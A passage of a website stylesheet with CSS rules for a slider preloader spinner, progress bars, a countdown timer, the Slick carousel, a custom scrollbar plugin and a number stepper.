	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	background-position: 50%;
	-webkit-background-size: 100%;
	background-size: 100%;
	background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes swiper-preloader-spin {
	100% {
		transform: rotate(360deg);
	}
}

.swiper-slide > .vide__body,
.swiper-slide > .parallax_cnt {
	height: 100%;
}

.swiper-slide img {
/*	position: absolute; */
	top: 50%;
	/* left: 70%; */
/*	transform: translate(-70%, -50%); */
	width: auto;
	min-height: 101%;
	min-width: 101%;
	max-width: none;
	z-index: 0;
}

@media (max-width: 767.98px) {
	.swiper-slide > img {
		opacity: .55;
	}
}

.swiper-slide-caption {
	display: inline-block;
	width: 100%;
	max-height: 100%;
	margin-left: -.25em;
	vertical-align: middle;
	white-space: normal;
	z-index: 1;
}

.swiper-slide-caption-body {
	padding: 40px 0;
}

.swiper-slide-caption .big {
	margin-top: 11px;
	line-height: 1.63636;
	color:#ffffff
}

.swiper-slide-1 * + .unit-spacing-md {
	margin-top: 25px;
}

.swiper-slide-1 .swiper-pagination {
	display: none;
}

.swiper-slide-1 .swiper-slide {
	align-items: flex-start;
}

@media (min-width: 1200px) {
	.swiper-slide-1 .swiper-slide .section-md {
	/*	padding-top: 152px; */

	}
}

.overlay-light:before {
	content: '';
	position: absolute;
	display: block;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.5);
	height: 100%;
	z-index: 1;
}

.overlay-light > * {
	position: relative;
	z-index: 2;
}

@media (min-width: 768px) {
	.overlay-light:before {
		display: none;
	}
}

/*
* @subsection   ToTop
* @license      MIT license - http://opensource.org/licenses/MIT
* @version      1.0.0
*/
.ui-to-top {
	width: 50px;
	height: 50px;
	font-size: 24px;
	line-height: 46px;
	border-radius: 50%;
	position: fixed;
	right: 15px;
	bottom: 15px;
	overflow: hidden;
	text-align: center;
	text-decoration: none;
	z-index: 20;
	transition: .3s all ease;
	transform: translateY(100px);
}

.ui-to-top, .ui-to-top:active, .ui-to-top:focus {
	color: #FFF;
	/*background: #44bef1;*/
	ackground: #ed3237;
}

.ui-to-top:hover {
	color: #FFF;
	background: #51ccff;
	text-decoration: none;
}

.ui-to-top:focus {
	outline: 0;
}

.ui-to-top.active {
	transform: translateY(0);
}

.mobile .ui-to-top,
.tablet .ui-to-top {
	display: none !important;
}

@media (min-width: 576px) {
	.ui-to-top {
		right: 40px;
		bottom: 40px;
	}
}

/*
* @subsection   Progress Bar
*/
.progress-bar-wrap {
	max-width: 100%;
	width: 210px;
}

@media (min-width: 480px) and (max-width: 767px) {
	.progress-bar-wrap {
		max-width: 120px;
	}
}

@media (min-width: 768px) {
	.progress-bar-wrap {
		max-width: 150px;
	}
}

.progress-bar {
	position: relative;
	width: 100%;
	margin-top: 5px;
}

.progress-bar .progress-bar__body {
	position: absolute;
	right: 50%;
	width: 100%;
	top: 50%;
	padding: 0;
	margin: 0;
	text-align: center;
	white-space: nowrap;
	font-size: 34px;
	font-weight: 400;
	line-height: 26px;
	color: #333;
}

.progress-bar .progress-bar__body:after {
	content: '%';
}

.progress-bar .progress-bar__stroke,
.progress-bar .progress-bar__trail {
	stroke-linejoin: round;
}

.progress-bar-horizontal {
	text-align: left;
}

.progress-bar-horizontal > svg {
	margin: 6px 8px;
	border-radius: 5px;
	height: 4px !important;
}

.progress-bar-horizontal .progress-bar__body {
	width: auto !important;
	top: -5px;
	right: 0;
}

.progress-bar-radial {
	position: relative;
	padding-bottom: 100%;
}

.progress-bar-radial > svg {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	border-radius: 5px;
	overflow: hidden;
}

.progress-bar-radial .progress-bar__stroke,
.progress-bar-radial .progress-bar__trail {
	stroke-location: outside;
}

.progress-bar-radial .progress-bar__body {
	transform: translate(50%, -50%);
}

.progress-bar-default .progress-bar__stroke {
	stroke: #666;
}

.progress-bar-default .progress-bar__trail {
	stroke: rgba(102, 102, 102, 0.05);
}

.progress-bar-primary .progress-bar__stroke {
	stroke: #44bef1;
}

.progress-bar-primary .progress-bar__trail {
	stroke: rgba(102, 102, 102, 0.05);
}

.progress-bar-sky-blue {
	border-radius: 8px;
	background: url("../images/gradient-1.png") repeat-x;
	-webkit-background-size: auto 100%;
	background-size: auto 100%;
	box-shadow: none;
}

.progress-bar-sky-blue .progress-bar__stroke {
	stroke: #70c8ed;
}

.progress-bar-sky-blue .progress-bar__trail {
	stroke: #ebebeb;
}

.progress-bar-secondary-2 .progress-bar__stroke {
	stroke: #999;
}

.progress-bar-secondary-2 .progress-bar__trail {
	stroke: rgba(102, 102, 102, 0.05);
}

.progress-bar-secondary-1 .progress-bar__stroke {
	stroke: #999;
}

.progress-bar-secondary-1 .progress-bar__trail {
	stroke: rgba(102, 102, 102, 0.05);
}

.progress-bar-secondary-3 .progress-bar__stroke {
	stroke: #f0ad4e;
}

.progress-bar-secondary-3 .progress-bar__trail {
	stroke: rgba(102, 102, 102, 0.05);
}

.progress-bar-secondary-4 .progress-bar__stroke {
	stroke: #d84224;
}

.progress-bar-secondary-4 .progress-bar__trail {
	stroke: rgba(102, 102, 102, 0.05);
}

.no-body .progress-bar__body {
	display: none;
}

/**
 *	This element is created inside your target element
 *	It is used so that your own element will not need to be altered
 **/
.time_circles {
	position: relative;
	width: 100%;
	height: 100%;
}

/**
 *	This is all the elements used to house all text used
 * in time circles
 **/
.time_circles > div {
	position: absolute;
	text-align: center;
	/* font-family: Georgia, "Times New Roman", Times, serif; */
	font-family: "Acumin Pro";
	top: 50% !important;
	transform: translateY(-63%) !important;
	-webkit-transform: translateY(-63%) !important;
}

@media (min-width: 1200px) {
	#DateCountdown {
		width: 100%;
	}
}

/**
 *	Titles (Days, Hours, etc)
 **/
.time_circles > div > h4 {
	position: absolute;
	right: 0;
	left: 0;
	padding: 0;
	margin: 0;
	text-align: center;
	font-size: 15px !important;
	font-weight: 400;
	top: 16vw;
}

.time_circles > div > h4 + * {
	margin-top: 0;
}

@media (min-width: 576px) {
	.time_circles > div > h4 {
		top: 75px;
	}
}

@media (min-width: 768px) {
	.time_circles > div > h4 {
		top: 94px;
	}
}

/**
 *	Time numbers, ie: 12
 **/
.time_circles > div > span {
	display: block;
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
	font-size: 30px;
	text-align: center;
	font-weight: 900;
}

@media (min-width: 768px) {
	.time_circles > div > span {
		font-size: 36px !important;
	}
}

@media (min-width: 1200px) {
	.time_circles > div > span {
		font-size: 48px !important;
	}
}

.DateCountdown-1 .time_circles > div > h4 {
	font-weight: 900;
}

@media (min-width: 768px) {
	.DateCountdown-1 .time_circles > div > h4 {
		font-size: 18px !important;
	}
}

.scrollspy-example {
	position: relative;
	height: 200px;
	margin-top: 10px;
	overflow: auto;
}

.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	left: 0;
	top: 0;
	display: block;
}

.slick-track:before, .slick-track:after {
	content: "";
	display: table;
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
	display: none;
}

[dir="rtl"] .slick-slide {
	float: right;
}

.slick-slide img {
	display: block;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
	display: none;
}

.slick-loading .slick-list {
	background: #fff url("./../images/ajax-loader.gif") center center no-repeat;
}

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
	position: absolute;
	display: block;
	height: 20px;
	width: 20px;
	line-height: 0;
	font-size: 0;
	cursor: pointer;
	background: rgba(0, 0, 0, 0.6);
	color: transparent;
	top: 50%;
	margin-top: -10px\9;
	/*lte IE 8*/
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	padding: 0;
	border: none;
	outline: none;
	z-index: 999;
}

.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	outline: none;
	background: transparent;
	color: transparent;
}

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
	opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
	opacity: 0.25;
}

.slick-prev:before, .slick-next:before {
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	line-height: 1;
	color: white;
	opacity: 0.75;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.slick-prev {
	left: 0;
}

[dir="rtl"] .slick-prev {
	left: auto;
	right: 0;
}

.slick-prev:before {
	content: "←";
}

[dir="rtl"] .slick-prev:before {
	content: "→";
}

.slick-next {
	right: 0;
}

[dir="rtl"] .slick-next {
	left: 0;
	right: auto;
}

.slick-next:before {
	content: "→";
}

[dir="rtl"] .slick-next:before {
	content: "←";
}

/* Dots */
.slick-slider {
	margin-bottom: 30px;
}

.slick-dots {
	position: absolute;
	bottom: -45px;
	list-style: none;
	display: block;
	text-align: center;
	padding: 0;
	width: 100%;
}

.slick-dots li {
	position: relative;
	display: inline-block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}

.slick-dots li button {
	border: 0;
	background: transparent;
	display: block;
	height: 20px;
	width: 20px;
	outline: none;
	line-height: 0;
	font-size: 0;
	color: transparent;
	padding: 5px;
	cursor: pointer;
}

.slick-dots li button:hover, .slick-dots li button:focus {
	outline: none;
}

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
	opacity: 1;
}

.slick-dots li button:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "•";
	width: 20px;
	height: 20px;
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
	font-size: 6px;
	line-height: 20px;
	text-align: center;
	color: black;
	opacity: 0.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
	color: black;
	opacity: 0.75;
}

/**
 * @subsection   jquery mousewheel plugin
 * @description  Describes style declarations for jquery mousewheel plugin
 * @author       malihu
 * @license      MIT
 */
/*
== malihu jquery components scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*
CONTENTS:
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited).
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar.
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars.
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars.
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
*/
/*
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE
------------------------------------------------------------------------------------------------------------------------
*/
.mCustomScrollbar {
	-ms-touch-action: pinch-zoom;
	touch-action: pinch-zoom;
	/* direct pointer events to js */
}

.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action {
	-ms-touch-action: auto;
	touch-action: auto;
}

.mCustomScrollBox {
	/* contains plugin's markup */
	position: relative;
	overflow: hidden;
	height: 100%;
	max-width: 100%;
	outline: none;
	direction: ltr;
}

.mCSB_container {
	/* contains the original content */
	overflow: hidden;
	width: auto;
	height: auto;
}

/*
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR
y-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_inside > .mCSB_container {
	margin-right: 30px;
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
	margin-right: 0;
}

/* non-visible scrollbar */
.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
	/* RTL direction/left-side scrollbar */
	margin-right: 0;
	margin-left: 30px;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
	margin-left: 0;
}

/* RTL direction/left-side scrollbar */
.mCSB_scrollTools {
	/* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
	position: absolute;
	width: 16px;
	height: auto;
	left: auto;
	top: 0;
	right: 0;
	bottom: 0;
}

.mCSB_outside + .mCSB_scrollTools {
	right: -26px;
}

/* scrollbar position: outside */
.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,
.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
	/* RTL direction/left-side scrollbar */
	right: auto;
	left: 0;
}

.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
	left: -26px;
}

/* RTL direction/left-side scrollbar (scrollbar position: outside) */
.mCSB_scrollTools .mCSB_draggerContainer {
	/* contains the draggable element and dragger rail markup */
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
	margin: 30px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
	width: 2px;
	height: 100%;
	margin: 0 auto;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
}

.mCSB_scrollTools .mCSB_dragger {
	/* the draggable element */
	cursor: pointer;
	width: 100%;
	height: 30px;
	/* minimum dragger height */
	z-index: 1;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	/* the dragger element */
	position: relative;
	width: 4px;
	height: 100%;
	margin: 0 auto;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
	text-align: center;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
	width: 12px;
	/* auto-expanded scrollbar */
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
	width: 8px;
	/* auto-expanded scrollbar */
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
	display: block;
	position: absolute;
	height: 20px;
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
	bottom: 0;
}

/*
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR
x-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
	margin-right: 0;
	margin-bottom: 30px;
}

.mCSB_horizontal.mCSB_outside > .mCSB_container {
	min-height: 100%;
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
	margin-bottom: 0;
}

/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
	width: auto;
	height: 16px;
	top: auto;
	right: 0;
	bottom: 0;
	left: 0;
}

.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	bottom: -26px;
}

/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
	margin: 0 20px;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	width: 100%;
	height: 2px;
	margin: 7px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
	width: 30px;
	/* minimum dragger width */
	height: 100%;
	left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 4px;
	margin: 6px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
	height: 12px;
	/* auto-expanded scrollbar */
	margin: 2px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
	height: 8px;
	/* auto-expanded scrollbar */
	margin: 4px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
	display: block;
	position: absolute;
	width: 20px;
	height: 100%;
	overflow: hidden;
	margin: 0 auto;
	cursor: pointer;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
	left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
	right: 0;
}

/*
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS
yx-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_container_wrapper {
	position: absolute;
	height: auto;
	width: auto;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin-right: 30px;
	margin-bottom: 30px;
}

.mCSB_container_wrapper > .mCSB_container {
	padding-right: 30px;
	padding-bottom: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical {
	bottom: 20px;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	right: 20px;
}

/* non-visible horizontal scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical {
	bottom: 0;
}

/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	right: 0;
}

/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	left: 20px;
}

/* non-visible scrollbar/RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	left: 0;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper {
	/* RTL direction/left-side scrollbar */
	margin-right: 0;
	margin-left: 30px;
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container {
	padding-right: 0;
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container {
	padding-bottom: 0;
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
	margin-right: 0;
	/* non-visible scrollbar */
	margin-left: 0;
}

/* non-visible horizontal scrollbar */
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
	margin-bottom: 0;
}

/*
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
	-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
	-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s,
 margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
 margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
 opacity .2s ease-in-out, background-color .2s ease-in-out;
	-moz-transition: width .2s ease-out .2s, height .2s ease-out .2s,
 margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
 margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
 opacity .2s ease-in-out, background-color .2s ease-in-out;
	-o-transition: width .2s ease-out .2s, height .2s ease-out .2s,
 margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
 margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
 opacity .2s ease-in-out, background-color .2s ease-in-out;
	transition: width .2s ease-out .2s, height .2s ease-out .2s,
 margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
 margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
 opacity .2s ease-in-out, background-color .2s ease-in-out;
}

._mCS_1 .mCSB_scrollTools {
	width: 30px;
	background: #474747;
}

.mCSB_1_scrollbar .mCSB_buttonUp,
.mCSB_1_scrollbar .mCSB_buttonDown {
	width: 100%;
	height: 30px;
	line-height: 30px;
	text-align: center;
	vertical-align: middle;
	transition: .3s color ease-out;
}

.mCSB_1_scrollbar .mCSB_buttonUp, .mCSB_1_scrollbar .mCSB_buttonUp:active, .mCSB_1_scrollbar .mCSB_buttonUp:focus,
.mCSB_1_scrollbar .mCSB_buttonDown,
.mCSB_1_scrollbar .mCSB_buttonDown:active,
.mCSB_1_scrollbar .mCSB_buttonDown:focus {
	color: #fff;
}

.mCSB_1_scrollbar .mCSB_buttonUp:hover,
.mCSB_1_scrollbar .mCSB_buttonDown:hover {
	color: #000;
}

.mCSB_1_scrollbar .mCSB_buttonUp:before,
.mCSB_1_scrollbar .mCSB_buttonDown:before {
	font-family: "material-design";
	font-size: 24px;
	line-height: inherit;
	color: inherit;
}

.mCSB_1_scrollbar .mCSB_buttonUp:before {
	content: '\e073';
}

.mCSB_1_scrollbar .mCSB_buttonDown:before {
	content: '\e071';
}

._mCS_1 .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
	background-color: #cccccc;
}

._mCS_1 .mCSB_dragger .mCSB_dragger_bar {
	background-color: #fff;
	border-radius: 0;
}

._mCS_1 .mCSB_dragger .mCSB_dragger_bar:hover {
	background-color: #cccccc;
}

._mCS_1 .mCSB_dragger_bar .mCSB_dragger_bar {
	background-color: #474747;
}

#mCSB_1_scrollbar_vertical .mCSB_dragger {
	min-height: 335px !important;
}

#mCSB_1_scrollbar_horizontal .mCSB_dragger {
	width: 335px;
}

.mCSB_1_scrollbar .mCSB_dragger .mCSB_draggerRail {
	width: 4px;
}

.stepper {
	position: relative;
	display: inline-block;
	max-width: 70px;
	width: 70px;
	margin-bottom: 15px;
}

.stepper input[type="number"] {
	width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	text-align: center;
	-moz-appearance: textfield;
}

.stepper input[type=number]::-webkit-inner-spin-button {
	-webkit-appearance: none;
}

.stepper-arrow {
	position: absolute;
	top: 50%;
	margin-top: -10px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	font-family: 'Material Icons';
	cursor: pointer;
	color: #474747;
	transition: .3s all ease;
}

.stepper-arrow:hover {
	color: #44bef1;
}

.stepper-arrow.up {
	right: 0;
	text-align: left;
}

.stepper-arrow.up:before {
	content: '\e316';
}

.stepper-arrow.down {
	left: 0;
	text-align: right;
}

